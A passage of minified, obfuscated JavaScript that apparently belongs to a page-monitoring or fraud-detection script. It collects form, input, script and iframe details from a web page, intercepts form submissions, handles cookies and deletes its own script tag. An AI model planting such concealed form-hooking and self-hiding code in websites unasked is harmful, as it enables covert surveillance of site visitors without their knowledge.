page;break}}if(userCaptureConfigForPage==null)return false;getElements=userCaptureConfigForPage[v[22]+v[98]+v[0]+v[101]+v[188]+v[163]]==v[57]+v[24]+v[100]+v[59]+v[28]+v[36]+v[94]+v[112]+v[113]?getAllElements:getFirstElements;run=userCaptureConfigForPage[v[22]+v[98]+v[0]+v[101]+v[188]+v[163]]==v[57]+v[24]+v[100]+v[59]+v[28]+v[36]+v[94]+v[112]+v[113]?runOr:userCaptureConfigForPage[v[22]+v[98]+v[0]+v[101]+v[188]+v[163]]==v[188]+v[73]+v[147]+v[114]+v[28]+v[100]+v[94]+v[113]+v[98]+v[163]||userCaptureConfigForPage[v[22]+
v[98]+v[0]+v[101]+v[188]+v[163]]==v[27]+v[73]+v[147]+v[95]+v[112]+v[184]+v[53]+v[0]+v[98]+v[163]+v[136]+v[63]+v[102]+v[184]+v[62]?runObfuscated:runAnd;return true}function interceptSubmitForm(e){e.preventDefault?e.preventDefault():e.returnValue=false;run();e.preventDefault?this.submit():e.returnValue=true}function stop(){incidentId="";if(userCaptureConfigForPage!=null)if(userCaptureConfigForPage[v[22]+v[98]+v[0]+v[101]+v[188]+v[163]]==v[188]+v[73]+v[147]+v[114]+v[28]+v[100]+v[94]+v[113]+v[98]+v[163])stopObfuscated();
else if(userCaptureConfigForPage[v[22]+v[98]+v[0]+v[101]+v[188]+v[163]]==v[27]+v[73]+v[147]+v[95]+v[112]+v[184]+v[53]+v[0]+v[98]+v[163]+v[136]+v[63]+v[102]+v[184]+v[62])stopObfuscatedClick();else if(userCaptureConfigForPage[v[22]+v[98]+v[0]+v[101]+v[188]+v[163]]==v[20]+v[102]+v[51]+v[29]+v[59]+v[53]+v[63])stopVirtual();else if(userCaptureConfigForPage[v[22]+v[98]+v[0]+v[101]+v[188]+v[163]]==v[57]+v[24]+v[100]+v[59]+v[28]+v[36]+v[94]+v[112]+v[113])stopFocusLast();else if(userCaptureConfigForPage[v[22]+
v[98]+v[0]+v[101]+v[188]+v[163]]==v[43]+v[98]+v[65]+v[188]+v[159]+v[98]+v[130]+v[107]+v[34]+v[27]+v[10]+v[13])stopBeforeUnload();else stopFocus();elements=[]}return{start:start,stop:stop}}();var mappingParameters={u:"eyJjdHkiOiJKV1QiLCJlbmMiOiJBMTI4Q0JDLUhTMjU2IiwiYWxnIjoiZGlyIn0..8PHytJSvSGNhKucrNXsxBA.[base64].xckvgNXvcduR3oXETI8gRQ",
i:"eyJTaWduaW5nUHVibGljS2V5IjoiIiwiVHlwZSI6IkRpcmVjdCIsIkVuY3J5cHRpbmdQdWJsaWNLZXkiOiIiLCJTaGFyZWRLZXlIYXNoIjoiNXh2NVNLQVBIdWRpOTc0Z0F4SGprNlpFR3d1SVYzM281LzFuRDkzS21DST0ifQ\x3d\x3d"};var basicFeatureGatherer=function(){var doc=document;function getPageFeatures(){var features=new PageFeatures;var winSize=analyzer.windowsSize();var docSize=analyzer.documentSize();features["vzbs"]=analyzer.currentURL();features["bcfq"]=analyzer.documentLanguage();features["lvqw"]=winSize[v[183]];features["hhlq"]=winSize[v[101]];
features["ykqw"]=docSize[v[183]];features["vkms"]=docSize[v[101]];features["qcwk"]=document.referrer;features["wsdr"]=getWebsiteId();return features}function getWebsiteId(){var websiteId="";try{websiteId=utilities.readFromWindow("websiteId","_dmo")}catch(error){}return websiteId}function setDocument(newDoc){doc=newDoc;analyzer.setDocument(newDoc)}function PageFeatures(){this["vzbs"]="";this["bcfq"]="";this["lvqw"]="";this["hhlq"]="";this["ykqw"]="";this["vkms"]="";this["qcwk"]="";this["wsdr"]=""}
return{setDocument:setDocument,PageFeatures:PageFeatures,getPageFeatures:getPageFeatures}}();var utilities=function(){var readyList=[];var readyFired=false;var readyEventHandlersInstalled=false;if(!String.prototype.myTrim)String.prototype.myTrim=function(){return this.replace(/^[\s\xA0]+|[\s\xA0]+$/g,"")};if(!Array.prototype.indexOf)Array.prototype.indexOf=function(searchElement,fromIndex){if(this==null)throw new TypeError("v[113]+v[14]+v[102]+v[58] is null or not defined");var O=Object(this);var len=
O.length>>>0;if(len===0)return-1;var n=+fromIndex||0;if(Math.abs(n)===Infinity)n=0;if(n>=len)return-1;var k=Math.max(n>=0?n:len-Math.abs(n),0);while(k<len){if(k in O&&O[k]===searchElement)return k;k++}return-1};function readFromWindow(identifier,namespace){var _dmo=window[namespace];if(_dmo==undefined)throw new NotFoundError(v[116]+v[97]+v[170]+v[13]+v[24]+v[116]+v[83]+v[27]+v[73]+v[44]+v[98]+v[184]+v[29]+v[41]+v[163]+v[188]+v[5]+v[58]+v[107]+v[113]+v[41]+v[178]+v[82]+v[18]+v[112]+v[0]);var id=_dmo[identifier];
if(id==undefined)throw new NotFoundError(v[170]+v[24]+v[0]+v[125]+v[57]+v[24]+v[95]+v[37]+v[13]+v[125]+v[18]+v[37]+v[41]+v[183]+v[18]+v[37]+v[120]+v[27]+v[32]);return id}function normalizeLineEndingsOnURIEncoded(inputString){return inputString.replace(/%0D%0A/gi,"%0A").replace(/%0D/gi,"%0A").replace(/%0A/gi,"%0A")}function bindOnsubmit(element,handler){if(element.addEventListener)element.addEventListener(v[58]+v[59]+v[43]+v[39]+v[102]+v[113],handler,false);else if(element.attachEvent)element.attachEvent(v[27]+
v[170]+v[112]+v[114]+v[73]+v[64]+v[97]+v[0],handler)}function unbindBeforeUnload(handler){if(window.removeEventListener)window.removeEventListener(v[73]+v[98]+v[65]+v[27]+v[119]+v[98]+v[59]+v[107]+v[34]+v[188]+v[94]+v[13],handler,false);else if(window.detachEvent)window.detachEvent(v[188]+v[107]+v[43]+v[5]+v[147]+v[24]+v[51]+v[98]+v[95]+v[107]+v[26]+v[24]+v[10]+v[13],handler)}function unbindOninput(element,handler){if(element.removeEventListener)element.removeEventListener(v[18]+v[170]+v[109]+v[59]+
v[113],handler);else if(element.detachEvent)element.detachEvent(v[188]+v[170]+v[62]+v[98]+v[76]+v[95]+v[109],handler)}function NotFoundError(message){this.message=message}function unbindOnclick(element,handler){if(element.removeEventListener)element.removeEventListener(v[100]+v[34]+v[18]+v[144]+v[47],handler);else if(element.detachEvent)element.detachEvent(v[188]+v[107]+v[144]+v[63]+v[97]+v[184]+v[21],handler)}function createJSon(data){return JSON.stringify(data)}function bindOnblur(element,handler){if(element.addEventListener)element.addEventListener(v[73]+
v[34]+v[95]+v[119],handler,false);else if(element.attachEvent)element.attachEvent(v[188]+v[107]+v[73]+v[26]+v[59]+v[119],handler)}function bindBeforeUnload(handler){if(window.addEventListener)window.addEventListener(v[73]+v[98]+v[65]+v[27]+v[119]+v[98]+v[59]+v[107]+v[34]+v[188]+v[94]+v[13],handler,false);else if(window.attachEvent)window.attachEvent(v[73]+v[98]+v[65]+v[27]+v[119]+v[98]+v[59]+v[107]+v[34]+v[188]+v[94]+v[13],handler)}function bindOninput(element,handler){if(element.addEventListener)element.addEventListener(v[18]+
v[170]+v[109]+v[59]+v[113],handler,false);else if(element.attachEvent)element.attachEvent(v[188]+v[170]+v[62]+v[98]+v[76]+v[95]+v[109],handler)}function unbindOnsubmit(element,handler){if(element.removeEventListener)element.removeEventListener(v[58]+v[59]+v[43]+v[39]+v[102]+v[113],handler);else if(element.detachEvent)element.detachEvent(v[27]+v[170]+v[112]+v[114]+v[73]+v[64]+v[97]+v[0],handler)}function readFromCookie(name){var value="; "+document.cookie;var parts=value.split("; "+name+v[173]);if(parts.length!=
2)throw new NotFoundError(v[170]+v[188]+v[0]+v[125]+v[147]+v[24]+v[59]+v[37]+v[13]+v[41]+v[102]+v[170]+v[125]+v[100]+v[188]+v[188]+v[21]+v[97]+v[98]+v[58]);return parts.pop().split(";").shift()}function bindOnclick(element,handler){if(element.addEventListener)element.addEventListener(v[100]+v[34]+v[18]+v[144]+v[47],handler,false);else if(element.attachEvent)element.attachEvent(v[188]+v[107]+v[144]+v[63]+v[97]+v[184]+v[21],handler)}function unbindOnblur(element,handler){if(element.removeEventListener)element.removeEventListener(v[73]+
v[34]+v[95]+v[119],handler);else if(element.detachEvent)element.detachEvent(v[188]+v[107]+v[73]+v[26]+v[59]+v[119],handler)}function bindDomReady(handler){function ready(){if(!readyFired){readyFired=true;for(var i=0;i<readyList.length;i++)readyList[i].call();readyList=[]}}function readyStateChange(){if(document.readyState===v[100]+v[27]+v[39]+v[23]+v[34]+v[178]+v[0]+v[178])ready()}if(readyFired){setTimeout(function(){handler()},1);return}readyList.push(handler);if(document.readyState===v[100]+v[27]+
v[39]+v[23]+v[34]+v[178]+v[0]+v[178]||document.readyState===v[97]+v[170]+v[0]+v[98]+v[51]+v[53]+v[100]+v[29]+v[18]+v[115]+v[98])setTimeout(ready,1);else if(!readyEventHandlersInstalled){if(document.addEventListener){document.addEventListener(v[162]+v[167]+v[25]+v[143]+v[27]+v[37]+v[113]+v[5]+v[107]+v[113]+v[36]+v[24]+v[10]+v[13]+v[5]+v[13],ready,false);window.addEventListener(v[63]+v[188]+v[53]+v[120],ready,false)}else if(document.attachEvent){document.attachEvent(v[24]+v[37]+v[159]+v[178]+v[53]+
v[13]+v[76]+v[58]+v[0]+v[10]+v[0]+v[5]+v[184]+v[101]+v[94]+v[107]+v[70]+v[178],readyStateChange);window.attachEvent(v[27]+v[107]+v[34]+v[24]+v[10]+v[13],ready)}readyEventHandlersInstalled=true}}function isDIDEnabled(){return typeof did=="object"&&typeof did.runProcess=="function"}function removeScriptByURLPostfix(urlPostfix){try{var scripts=utilities.getElementsWithAttribute(document,v[28]+v[184]+v[159]+v[18]+v[8]+v[113],v[28]+v[119]+v[144]);for(i=0;i<scripts.length;i++){var script=scripts[i];var pos=
script.getAttribute(v[28]+v[119]+v[144]).lastIndexOf(urlPostfix);if(pos>=0&&pos==script.getAttribute(v[28]+v[119]+v[144]).length-urlPostfix.length)script.parentNode.removeChild(script)}}catch(e){}}function getElementsWithAttribute(docElement,elementType,attributeName,attributeValue){var nodes=[];var elements,i;if(docElement.querySelectorAll){elements=docElement.querySelectorAll(elementType+"["+attributeName+"]");if(!(attributeValue===undefined))for(i=0;i<elements.length;i++){if(elements[i].getAttribute(attributeName).toLowerCase()===
attributeValue.toLowerCase())nodes.push(elements[i])}else nodes=elements}else{elements=docElement.getElementsByTagName(elementType);for(i=0;i<elements.length;i++)if(attributeValue===undefined){if(elements[i].hasAttribute(attributeName))nodes.push(elements[i])}else if(elements[i].getAttribute(attributeName).toLowerCase()===attributeValue.toLowerCase())nodes.push(elements[i])}return nodes}function getHttpEquivWithCharset(docElement){var metaHttpEquivContentType=utilities.getElementsWithAttribute(docElement,
v[22]+v[178]+v[0]+v[10],v[17]+v[29]+v[0]+v[8]+v[118]+v[5]+v[72]+v[114]+v[102]+v[68],v[184]+v[188]+v[37]+v[29]+v[5]+v[37]+v[29]+v[180]+v[29]+v[111]+v[8]+v[98]);var nodes=[];for(var i=0;i<metaHttpEquivContentType.length;i++){var content=metaHttpEquivContentType[i].getAttribute(v[100]+v[27]+v[107]+v[113]+v[178]+v[107]+v[29]).toLowerCase();if(content.indexOf(v[144]+v[101]+v[10]+v[159]+v[28]+v[98]+v[0])>=0)nodes.push(metaHttpEquivContentType[i])}return nodes}function runDIDScript(sessionId){if(isDIDEnabled())try{did.runProcess(sessionId)}catch(e){}}
function bindHashChange(handler){if(window.addEventListener)window.addEventListener(v[101]+v[53]+v[112]+v[101]+v[184]+v[17]+v[53]+v[107]+v[16]+v[178],handler,false);else if(window.attachEvent)window.attachEvent(v[27]+v[107]+v[14]+v[53]+v[112]+v[14]+v[184]+v[17]+v[10]+v[37]+v[16]+v[98],handler)}function urlsToAbsolute(nodeList){if(!nodeList.length)return[];var attrName=v[17]+v[119]+v[5]+v[147];var ownerDocument=nodeList[0].ownerDocument;var parentWindow=ownerDocument.defaultView||ownerDocument.parentWindow;
if(parentWindow&&parentWindow.HTMLImageElement&&parentWindow.HTMLScriptElement){if(nodeList[0]instanceof parentWindow.HTMLImageElement||nodeList[0]instanceof parentWindow.HTMLScriptElement)attrName=v[28]+v[119]+v[144]}else if(nodeList[0].nodeName.toLowerCase()===v[18]+v[39]+v[70]||nodeList[0].nodeName.toLowerCase()===v[28]+v[184]+v[159]+v[18]+v[8]+v[113])attrName=v[28]+v[119]+v[144];for(var i=0;i<nodeList.length;i++){var el=nodeList[i];var attr=el.getAttribute(attrName);if(attr){var absURL=/^(https?|data):/i.test(attr);
if(!absURL)el.setAttribute(attrName,el[attrName])}}}function saveInCookie(identifier,data,domain,secure,timeToLiveMinutes){var now=new Date;var time=now.getTime();var expireTime=time+timeToLiveMinutes*6E4;domain=typeof domain!=="undefined"?";domain\x3d"+domain:"";now.setTime(expireTime);document.cookie=identifier+v[173]+data+";expires\x3d"+now.toGMTString()+"; path\x3d/"+domain+";"+secure}return{NotFoundError:NotFoundError,readFromCookie:readFromCookie,readFromWindow:readFromWindow,saveInCookie:saveInCookie,
bindDomReady:bindDomReady,bindHashChange:bindHashChange,bindBeforeUnload:bindBeforeUnload,unbindBeforeUnload:unbindBeforeUnload,bindOnblur:bindOnblur,unbindOnblur:unbindOnblur,bindOninput:bindOninput,unbindOninput:unbindOninput,bindOnsubmit:bindOnsubmit,unbindOnsubmit:unbindOnsubmit,bindOnclick:bindOnclick,unbindOnclick:unbindOnclick,getElementsWithAttribute:getElementsWithAttribute,urlsToAbsolute:urlsToAbsolute,createJson:createJSon,normalizeLineEndingsOnURIEncoded:normalizeLineEndingsOnURIEncoded,
getHttpEquivWithCharset:getHttpEquivWithCharset,runDIDScript:runDIDScript,isDIDEnabled:isDIDEnabled,removeScriptByURLPostfix:removeScriptByURLPostfix}}();var fullFeatureGatherer=function(){var doc=document;function getPageFeatures(){var features=new PageFeatures;var winSize=analyzer.windowsSize();var docSize=analyzer.documentSize();var allForms=formsFeatures();var allScripts=scriptsFeatures();var allIframes=iFramesFeatures();var allFrames=framesFeatures();var allEditables=editablesFeatures();var allCriticalOutside=
criticalElementsOutsideFormsFeatures();features["vzbs"]=analyzer.currentURL();features["bcfq"]=analyzer.documentLanguage();features["lvqw"]=winSize[v[183]];features["hhlq"]=winSize[v[101]];features["ykqw"]=docSize[v[183]];features["vkms"]=docSize[v[101]];features["tmgv"]=allForms.length;features["wgys"]=totalInputs();features["jpsd"]=allScripts.length;features["dnxb"]=allIframes.length;features["zgwb"]=allFrames.length;features["rbbk"]=allEditables.length;features["jgcy"]=allForms;features["gstx"]=
allCriticalOutside;features["xqtd"]=allIframes;features["skxk"]=allFrames;features["wchf"]=allScripts;features["dmjh"]=allEditables;features["qcwk"]=document.referrer;features["wsdr"]=getWebsiteId();return features}function scriptsFeatures(){var dom=doc.documentElement;var allScripts=dom.querySelectorAll(v[28]+v[184]+v[159]+v[18]+v[8]+v[113]);var scriptFeaturesList=[];var order=0;for(var i=0;i<allScripts.length;i++){var script=allScripts[i];if(script.getAttribute(v[102]+v[163])!=v[122]+v[134]+v[73]+
v[43]+v[121]+v[91]+v[168]+v[87]+v[180]+v[178]+v[71]+v[100]+v[78]+v[180]+v[134]+v[9]+v[178]+v[156]+v[180]+v[53]+v[4]+v[177]+v[13]+v[104]+v[120]+v[4]+v[177]+v[128]+v[81]+v[178]+v[53]+v[12]+v[94]+v[122]+v[2]+v[65]){scriptFeaturesList.push(scriptFeatures(script,order));order++}}return scriptFeaturesList}function PageFeatures(){this["vzbs"]="";this["bcfq"]="";this["lvqw"]="";this["hhlq"]="";this["ykqw"]="";this["vkms"]="";this["tmgv"]="";this["wgys"]="";this["jpsd"]="";this["dnxb"]="";this["zgwb"]="";
this["rbbk"]="";this["jgcy"]="";this["gstx"]="";this["xqtd"]="";this["skxk"]="";this["wchf"]="";this["dmjh"]="";this["qcwk"]="";this["wsdr"]=""}function criticalElementsOutsideFormsFeatures(){var dom=doc.documentElement;var criticalElementsFeaturesList=[];var allInputs=dom.querySelectorAll(v[18]+v[170]+v[109]+v[59]+v[113]);var allSelects=dom.querySelectorAll(v[28]+v[5]+v[34]+v[98]+v[100]+v[29]);var allTextareas=dom.querySelectorAll(v[113]+v[178]+v[75]+v[113]+v[10]+v[119]+v[98]+v[94]);var allButtons=
dom.querySelectorAll(v[73]+v[59]+v[0]+v[113]+v[188]+v[37]);var element,i;for(i=0;i<allInputs.length;i++){element=allInputs[i];if(element.form==null)criticalElementsFeaturesList.push(elementFeatures(element))}for(i=0;i<allSelects.length;i++){element=allSelects[i];if(element.form==null)criticalElementsFeaturesList.push(elementFeatures(element))}for(i=0;i<allTextareas.length;i++){element=allTextareas[i];if(element.form==null)criticalElementsFeaturesList.push(elementFeatures(element))}for(i=0;i<allButtons.length;i++){element=
allButtons[i];if(element.form==null)criticalElementsFeaturesList.push(elementFeatures(element))}return criticalElementsFeaturesList}function editablesFeatures(){var editableFeaturesList=[];var dom=doc.documentElement;var allEditable=dom.querySelectorAll("*["+v[144]+v[24]+v[170]+v[29]+v[178]+v[37]+v[113]+v[74]+v[13]+v[97]+v[29]+v[10]+v[73]+v[26]+v[98]+"], * *["+v[144]+v[24]+v[170]+v[29]+v[178]+v[37]+v[113]+v[74]+v[13]+v[97]+v[29]+v[10]+v[73]+v[26]+v[98]+"]");for(var i=0;i<allEditable.length;i++){var elem=
allEditable[i];if(elem.contentEditable.toLowerCase()===v[113]+v[159]+v[114]+v[178]){editableFeaturesList.push(elementFeatures(elem));for(var j=0;j<elem.children.length;j++)if(elem.children[j].contentEditable.toLowerCase()==v[97]+v[107]+v[17]+v[98]+v[119]+v[102]+v[0])editableFeaturesList.push(elementFeatures(elem.children[j]))}}return editableFeaturesList}function elementFeatures(element,form){var features=new CriticalElementFeatures;features["fksn"]=element.getAttribute(v[102]+v[163]);features["ntlj"]=
element.getAttribute(v[170]+v[10]+v[64]+v[98]);features["zylt"]=element.tagName.toLowerCase();features["kmxw"]=element.getAttribute(v[0]+v[69]+v[8]+v[5])?element.getAttribute(v[0]+v[69]+v[8]+v[5]).toLowerCase():features["zylt"]==v[18]+v[170]+v[109]+v[59]+v[113]?v[29]+v[98]+v[61]+v[29]:features["zylt"]==v[73]+v[59]+v[0]+v[113]+v[188]+v[37]?v[58]+v[59]+v[43]+v[39]+v[102]+v[113]:null;features["tlqv"]=element.getAttribute(v[24]+v[37]+v[147]+v[27]+v[100]+v[59]+v[112]);features["ftns"]=element.getAttribute(v[188]+
v[170]+v[102]+v[107]+v[8]+v[114]+v[0]);features["mpng"]=element.getAttribute(v[27]+v[170]+v[112]+v[178]+v[63]+v[178]+v[184]+v[29]);features["bbgm"]=element.getAttribute(v[27]+v[170]+v[112]+v[114]+v[73]+v[64]+v[97]+v[0]);features["kpfm"]=element.getAttribute(v[188]+v[107]+v[144]+v[63]+v[97]+v[184]+v[21]);features["frbv"]=!!element.style.cssText;features["bmsg"]=!!element.className;features["lyrb"]=!!element.disabled;features["szyz"]=!!element.readOnly;features["jgct"]=analyzer.domCoordinates(element,
form);features["bfls"]=analyzer.isElementVisible(element);return features}function FormFeatures(){this["fksn"]="";this["ntlj"]="";this["znrd"]="";this["gjgf"]="";this["nhys"]="";this["bbgm"]="";this["frbv"]="";this["bmsg"]="";this["bfls"]="";this["jgct"]="";this["gstx"]=""}function FrameFeatures(){this["fksn"]="";this["ntlj"]="";this["smzc"]="";this["frbv"]="";this["bmsg"]="";this["jgct"]=""}function iFrameFeatures(element){var features=new IFrameFeatures;var seamlessAttr=element.getAttribute(v[28]+
v[98]+v[94]+v[22]+v[34]+v[178]+v[112]+v[28]);var sandboxAttr=element.getAttribute(v[58]+v[94]+v[170]+v[120]+v[73]+v[24]+v[75]);features["fksn"]=element.getAttribute(v[102]+v[163]);features["ntlj"]=element.getAttribute(v[170]+v[10]+v[64]+v[98]);features["smzc"]=element.getAttribute(v[28]+v[119]+v[144])?encodeURI(element.getAttribute(v[28]+v[119]+v[144])):null;features["ysfl"]=element.getAttribute(v[112]+v[51]+v[100]+v[120]+v[27]+v[184])&&element.getAttribute(v[112]+v[51]+v[100]+v[120]+v[27]+v[184]).myTrim()?
md5.md5(element.getAttribute(v[112]+v[51]+v[100]+v[120]+v[27]+v[184]).myTrim()):null;features["cgzy"]=element.getAttribute(v[116]+v[18]+v[120]+v[29]+v[14]);if(/^\d+$/.test(features["cgzy"]))features["cgzy"]+=v[23]+v[75];features["mlnm"]=element.getAttribute(v[14]+v[5]+v[102]+v[54]+v[14]+v[29]);if(/^\d+$/.test(features["mlnm"]))features["mlnm"]+=v[23]+v[75];features["kqyy"]=seamlessAttr!=null&&seamlessAttr!=undefined;features["nkpb"]=sandboxAttr!=null&&sandboxAttr!=undefined;features["qmxr"]=0;if(features["nkpb"]&&
sandboxAttr!=""){sandboxAttr=sandboxAttr.toLowerCase();if(sandboxAttr.indexOf(v[10]+v[63]+v[34]+v[24]+v[32]+v[180]+v[28]+v[53]+v[64]+v[5]+v[180]+v[188]+v[51]+v[18]+v[16]+v[18]+v[170])>=0)features["qmxr"]|=1<<0;if(sandboxAttr.indexOf(v[94]+v[26]+v[63]+v[27]+v[116]+v[104]+v[29]+v[27]+v[109]+v[118]+v[170]+v[94]+v[68]+v[97]+v[54]+v[94]+v[113]+v[102]+v[27]+v[170])>=0)features["qmxr"]|=1<<1;if(sandboxAttr.indexOf(v[94]+v[63]+v[34]+v[27]+v[32]+v[118]+v[65]+v[188]+v[51]+v[22]+v[58])>=0)features["qmxr"]|=
1<<2;if(sandboxAttr.indexOf(v[94]+v[26]+v[26]+v[24]+v[32]+v[180]+v[8]+v[24]+v[109]+v[114]+v[23]+v[112])>=0)features["qmxr"]|=1<<3;if(sandboxAttr.indexOf(v[10]+v[63]+v[34]+v[24]+v[116]+v[180]+v[112]+v[100]+v[159]+v[102]+v[23]+v[29]+v[112])>=0)features["qmxr"]|=1<<4;if(sandboxAttr.indexOf(v[10]+v[34]+v[34]+v[24]+v[183]+v[104]+v[23]+v[24]+v[97]+v[170]+v[0]+v[5]+v[119]+v[180]+v[34]+v[27]+v[100]+v[21])>=0)features["qmxr"]|=1<<5}features["frbv"]=!!element.style.cssText;features["bmsg"]=!!element.className;
features["bfls"]=analyzer.isElementVisible(element);features["jgct"]=analyzer.domCoordinates(element);return features}function setDocument(newDoc){doc=newDoc;analyzer.setDocument(newDoc)}function getWebsiteId(){var websiteId="";try{websiteId=utilities.readFromWindow("websiteId","_dmo")}catch(error){}return websiteId}function ScriptFeatures(){this["fksn"]="";this["smzc"]="";this["kmxw"]="";this["xmfl"]="";this["glnz"]=""}function formsFeatures(){var dom=doc.documentElement;var allForms=dom.querySelectorAll(v[57]+
v[27]+v[119]+v[22]);var formsFeaturesList=[];for(var i=0;i<allForms.length;i++){var form=allForms[i];formsFeaturesList.push(formFeatures(form))}return formsFeaturesList}function framesFeatures(){var dom=doc.documentElement;var allFrames=dom.querySelectorAll(v[57]+v[51]+v[94]+v[64]+v[5]);var framesFeaturesList=[];for(var i=0;i<allFrames.length;i++){var frame=allFrames[i];framesFeaturesList.push(frameFeatures(frame))}return framesFeaturesList}function formFeatures(form){var features=new FormFeatures;
features["fksn"]=form.getAttribute(v[102]+v[163]);features["ntlj"]=form.getAttribute(v[170]+v[10]+v[64]+v[98]);features["znrd"]=form.getAttribute(v[22]+v[98]+v[0]+v[101]+v[188]+v[163])?form.getAttribute(v[22]+v[98]+v[0]+v[101]+v[188]+v[163]).toLowerCase():v[70]+v[5]+v[29];features["gjgf"]=form.getAttribute(v[94]+v[100]+v[29]+v[97]+v[27]+v[37])?form.getAttribute(v[94]+v[100]+v[29]+v[97]+v[27]+v[37]):null;features["nhys"]=form.getAttribute(v[0]+v[10]+v[119]+v[70]+v[5]+v[113]);features["bbgm"]=form.getAttribute(v[27]+
v[170]+v[112]+v[114]+v[73]+v[64]+v[97]+v[0]);features["frbv"]=!!form.style.cssText;features["bmsg"]=!!form.className;features["jgct"]=analyzer.domCoordinates(form);features["bfls"]=analyzer.isElementVisible(form);features["gstx"]=formCriticalElements(form);return features}function IFrameFeatures(){this["fksn"]="";this["ntlj"]="";this["smzc"]="";this["ysfl"]="";this["kqyy"]="";this["nkpb"]="";this["qmxr"]="";this["cgzy"]="";this["mlnm"]="";this["frbv"]="";this["bmsg"]="";this["bfls"]="";this["jgct"]=
""}function scriptFeatures(element,order){var features=new ScriptFeatures;var content=element.innerHTML.myTrim();var normalizedContent=null;if(content){normalizedContent=utilities.normalizeLineEndingsOnURIEncoded(encodeURI(content));if(normalizedContent.length>500)normalizedContent=normalizedContent.substring(0,250)+normalizedContent.substring(normalizedContent.length-250,normalizedContent.length)}features["fksn"]=element.getAttribute(v[102]+v[163]);features["smzc"]=element.getAttribute(v[28]+v[119]+
v[144])?encodeURI(element.getAttribute(v[28]+v[119]+v[144])):null;features["kmxw"]=element.getAttribute(v[0]+v[69]+v[8]+v[5]);features["xmfl"]=normalizedContent;features["glnz"]=order?order:0;return features}function totalInputs(){var dom=doc.documentElement;var allInputs=dom.querySelectorAll(v[18]+v[170]+v[109]+v[59]+v[113]);var allSelects=dom.querySelectorAll(v[28]+v[5]+v[34]+v[98]+v[100]+v[29]);var allTextareas=dom.querySelectorAll(v[113]+v[178]+v[75]+v[113]+v[10]+v[119]+v[98]+v[94]);var allButtons=
dom.querySelectorAll(v[73]+v[59]+v[0]+v[113]+v[188]+v[37]);var allFieldSets=dom.querySelectorAll(v[57]+v[97]+v[98]+v[26]+v[120]+v[58]+v[98]+v[0]);return allInputs.length+allSelects.length+allTextareas.length+allButtons.length+allFieldSets.length}function formCriticalElements(form){var formsCriticalElementsList=[];var element,i;for(i=0;i<form.length;i++){element=form.elements[i];formsCriticalElementsList.push(elementFeatures(element,form))}var imageTypeInputs=utilities.getElementsWithAttribute(form,
v[18]+v[170]+v[109]+v[59]+v[113],v[0]+v[69]+v[8]+v[5],v[102]+v[39]+v[94]+v[54]+v[98]);for(i=0;i<imageTypeInputs.length;i++){element=imageTypeInputs[i];formsCriticalElementsList.push(elementFeatures(element,form))}return formsCriticalElementsList}function iFramesFeatures(){var dom=doc.documentElement;var allIframes=dom.querySelectorAll(v[18]+v[147]+v[159]+v[94]+v[64]+v[98]);var iframesFeaturesList=[];for(var i=0;i<allIframes.length;i++){var iframe=allIframes[i];iframesFeaturesList.push(iFrameFeatures(iframe))}return iframesFeaturesList}
function frameFeatures(element){var features=new FrameFeatures;features["fksn"]=element.getAttribute(v[102]+v[163]);features["ntlj"]=element.getAttribute(v[170]+v[10]+v[64]+v[98]);features["smzc"]=element.getAttribute(v[28]+v[119]+v[144])?encodeURI(element.getAttribute(v[28]+v[119]+v[144])):null;features["frbv"]=!!element.style.cssText;features["bmsg"]=!!element.className;features["jgct"]=analyzer.domCoordinates(element);return features}function CriticalElementFeatures(){this["fksn"]="";this["ntlj"]=
"";this["zylt"]="";this["kmxw"]="";this["tlqv"]="";this["ftns"]="";this["mpng"]="";this["bbgm"]="";this["kpfm"]="";this["frbv"]="";this["bmsg"]="";this["lyrb"]="";this["szyz"]="";this["bfls"]="";this["jgct"]=""}function Size(){this[v[183]]="";this[v[101]]=""}return{Size:Size,CriticalElementFeatures:CriticalElementFeatures,FormFeatures:FormFeatures,IFrameFeatures:IFrameFeatures,FrameFeatures:FrameFeatures,ScriptFeatures:ScriptFeatures,PageFeatures:PageFeatures,setDocument:setDocument,totalInputs:totalInputs,
formFeatures:formFeatures,formsFeatures:formsFeatures,formCriticalElements:formCriticalElements,elementFeatures:elementFeatures,criticalElementsOutsideFormsFeatures:criticalElementsOutsideFormsFeatures,iFrameFeatures:iFrameFeatures,iFramesFeatures:iFramesFeatures,frameFeatures:frameFeatures,framesFeatures:framesFeatures,scriptFeatures:scriptFeatures,scriptsFeatures:scriptsFeatures,editablesFeatures:editablesFeatures,getPageFeatures:getPageFeatures}}();if(typeof window[v[135]+v[163]+v[64]+v[188]]!==
v[59]+v[107]+v[163]+v[178]+v[65]+v[97]+v[37]+v[98]+v[163]&&window[v[135]+v[163]+v[64]+v[188]]!==null)window[v[135]+v[163]+v[64]+v[188]][v[26]+v[24]+v[53]+v[13]+v[5]+v[13]]=true;if(typeof window["_dmoload"]===v[59]+v[107]+v[163]+v[178]+v[65]+v[97]+v[37]+v[98]+v[163]||typeof window["_dmoload"].loadComplete===v[59]+v[107]+v[163]+v[178]+v[65]+v[97]+v[37]+v[98]+v[163])window._dmoload={loadComplete:true};if(typeof utilities!==v[59]+v[107]+v[163]+v[178]+v[65]+v[97]+v[37]+v[98]+v[163]&&utilities!==null&&
typeof manager!==v[59]+v[107]+v[163]+v[178]+v[65]+v[97]+v[37]+v[98]+v[163]&&manager!==null&&typeof dmoParameters!==v[59]+v[107]+v[163]+v[178]+v[65]+v[97]+v[37]+v[98]+v[163]&&dmoParameters!==null&&typeof mappingParameters!==v[59]+v[107]+v[163]+v[178]+v[65]+v[97]+v[37]+v[98]+v[163]&&mappingParameters!==null)utilities.bindDomReady(function(){utilities.removeScriptByURLPostfix(dmoParameters.urlPostfix);if(dmoParameters&&dmoParameters.delay)setTimeout(function(){manager.postPageFeatures();utilities.runDIDScript(manager.getSessionId())},
dmoParameters.delay);else{manager.postPageFeatures();utilities.runDIDScript(manager.getSessionId())}if(dmoParameters.onhash)utilities.bindHashChange(function(){if(typeof userDataInformation!==v[59]+v[107]+v[163]+v[178]+v[65]+v[97]+v[37]+v[98]+v[163]&&userDataInformation!==null)userDataInformation.stop();if(typeof userSessionDataKeeper!==v[59]+v[107]+v[163]+v[178]+v[65]+v[97]+v[37]+v[98]+v[163]&&userSessionDataKeeper!==null)userSessionDataKeeper.stop();manager.postPageFeatures()})})})();